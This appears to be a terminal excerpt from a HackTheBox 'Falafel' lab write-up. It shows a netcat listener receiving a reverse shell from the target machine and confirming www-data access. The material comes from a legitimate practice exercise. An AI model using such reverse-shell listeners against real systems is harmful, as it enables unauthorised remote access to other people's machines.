 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Falafel]
└─# rlwrap nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.52] from (UNKNOWN) [10.129.11.234] 60366
Linux falafel 4.15.0-213-generic #224-Ubuntu SMP Mon Jun 19 13:30:12 UTC
nux
 15:48:54 up  1:22,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
yossi    tty1     -                14:26    1:22m  0.05s  0.04s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
$ whoami
www-data
$ hostname
falafel
$